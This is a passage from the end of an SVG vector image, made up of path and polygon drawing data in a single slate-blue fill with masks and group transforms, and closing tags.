C52.6807972,38.4822578 52.1528311,39.3209489 52.4017018,39.2474587 C52.0512249,39.5349731 52.1483295,39.5246587 51.8563726,39.6026615 C52.0865942,39.8302233 51.6981757,39.9656001 51.6795265,40.3710857 C51.2222988,40.8055806 51.3753511,40.3581927 51.0544557,40.9512717 C50.7850065,41.1504689 51.0493111,40.6115406 51.0493111,40.6115406" id="Fill-365" fill="#3F516C" mask="url(#mask-2)"></path>
                        </g>
                        <path d="M40.8211664,52.1043963 C40.8631664,52.0763963 40.8831664,52.0533963 40.9411664,52.0233963 C40.8681664,52.0313963 40.7991664,52.0413963 40.7291664,52.0543963 C40.7041664,52.1003963 40.6771664,52.1473963 40.6541664,52.1893963 C40.7101664,52.1603963 40.7681664,52.1303963 40.8211664,52.1043963" id="Fill-368" fill="#3F516C"></path>
                        <path d="M42.7084899,5.60238289 L42.6724899,5.57338289 C42.6994899,5.60238289 42.7244899,5.63038289 42.7344899,5.65838289 C42.7154899,5.63038289 42.7194899,5.62338289 42.7084899,5.60238289" id="Fill-370" fill="#3F516C"></path>
                        <path d="M18.5164413,50.81798 L18.5134413,50.88898 C18.5864413,50.87198 18.6674413,50.86198 18.7454413,50.84898 L18.5164413,50.81798 Z" id="Fill-372" fill="#3F516C"></path>
                        <path d="M48.5941783,11.7776818 C48.5911783,11.8116818 48.6031783,11.8616818 48.6461783,11.9416818 C48.6551783,11.9236818 48.6281783,11.8566818 48.5941783,11.7776818" id="Fill-374" fill="#3F516C"></path>
                        <path d="M50.2202805,12.907927 L50.5662805,13.537927 C50.4282805,13.257927 50.3152805,13.061927 50.2202805,12.907927" id="Fill-376" fill="#3F516C"></path>
                        <path d="M53.0763531,14.7751194 C53.1433531,14.7911194 53.1823531,14.7841194 53.2183531,14.7771194 L53.2163531,14.7691194 L53.0763531,14.7751194 Z" id="Fill-378" fill="#3F516C"></path>
                        <path d="M17.9344941,7.80539655 C17.8914941,7.83339655 17.8504941,7.86339655 17.8154941,7.89339655 C17.5474941,8.11839655 17.7374941,7.97939655 17.9344941,7.80539655" id="Fill-380" fill="#3F516C"></path>
                        <path d="M28.2685762,2.67222888 C28.0775762,2.73322888 27.8885762,2.79222888 27.6895762,2.83422888 C28.0175762,2.83922888 28.2705762,2.83222888 28.2685762,2.67222888" id="Fill-382" fill="#3F516C"></path>
                        <polygon id="Fill-384" fill="#3F516C" points="9.06279425 16.3394662 9.05979425 16.3354662 8.99579425 16.4414662"></polygon>
                        <path d="M27.5540821,2.79087903 C27.8810821,2.78387903 28.1540821,2.77787903 28.4040821,2.72287903 C28.1340821,2.71787903 27.8150821,2.69387903 27.5540821,2.79087903" id="Fill-386" fill="#3F516C"></path>
                        <path d="M56.1153991,25.4467979 L56.1323991,25.6317979 C56.1493991,25.6267979 56.1663991,25.6347979 56.1793991,25.6477979 L56.1153991,25.4467979 Z" id="Fill-388" fill="#3F516C"></path>
                        <path d="M56.1153991,25.4472979 L56.1793991,25.6472979 C56.1653991,25.5532979 56.1503991,25.4722979 56.1153991,25.4472979" id="Fill-390" fill="#3F516C"></path>
                        <path d="M56.2083991,25.7587979 C56.1853991,25.6157979 56.1293991,25.4767979 56.0863991,25.3357979 C56.1083991,25.4847979 56.1313991,25.6677979 56.2083991,25.7587979" id="Fill-392" fill="#3F516C"></path>
                        <path d="M53.8314445,22.0447274 L53.7184445,22.0137274 C53.7464445,22.0387274 53.7834445,22.0507274 53.8314445,22.0447274" id="Fill-394" fill="#3F516C"></path>
                        <path d="M53.719849,20.5391758 C53.789849,21.0391758 53.740849,21.8465529 53.930849,22.5022906 L54.020849,22.5391758 C53.814849,22.2741485 53.972849,20.9421813 53.719849,20.5391758" id="Fill-396" fill="#3F516C"></path>
                        <path d="M53.1595533,17.4126717 L53.6685533,18.4126717 C53.6655533,18.2071922 53.6635533,17.9332196 53.9535533,18.3691584 C53.5105533,17.0266926 53.8845533,18.7051777 53.1595533,17.4126717" id="Fill-398" fill="#3F516C"></path>
                        <path d="M53.0856668,14.8392409 C53.5046668,15.4312409 53.2156668,14.7492409 53.2866668,14.7482409 C52.9636668,14.4062409 52.8856668,14.3262409 53.0856668,14.8392409" id="Fill-400" fill="#3F516C"></path>
                        <path d="M36.9950745,3.61795336 L37.1340745,3.38995336 C36.5810745,3.28595336 37.1020745,3.48395336 36.9950745,3.61795336" id="Fill-402" fill="#3F516C"></path>
                        <polygon id="Fill-404" fill="#3F516C" points="34.6527814 2.98978375 35.1497814 3.22578375 35.4297814 3.03178375"></polygon>
                        <g id="Group-408" transform="translate(29.719364, 0.758330)">
                            <mask id="mask-4" fill="white">
                                <use xlink:href="#path-3"></use>
                            </mask>
                            <g id="Clip-407"></g>
                            <polygon id="Fill-406" fill="#3F516C" mask="url(#mask-4)" points="1.471624 0.363850667 1.72623733 0.340237333 0.757064 0.386437333"></polygon>
                        </g>
                        <path d="M5.3292751,18.9614533 L5.6822751,18.9164533 C5.7592751,18.5414533 5.4582751,18.3334533 5.3292751,18.9614533" id="Fill-409" fill="#3F516C"></path>
                        <path d="M4.65405537,33.3669465 C4.52305537,33.5696928 4.48005537,34.0769626 4.68205537,34.3669465 C4.64405537,33.9687235 4.72205537,33.5640385 4.65405537,33.3669465" id="Fill-411" fill="#3F516C"></path>
                        <polygon id="Fill-413" fill="#3F516C" points="15.1271328 53.1609345 14.7201328 53.3259345 15.5041328 53.1259345"></polygon>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>